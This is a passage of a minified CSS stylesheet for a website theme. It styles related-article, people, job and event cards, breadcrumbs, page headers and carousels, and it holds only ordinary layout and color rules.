#ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col 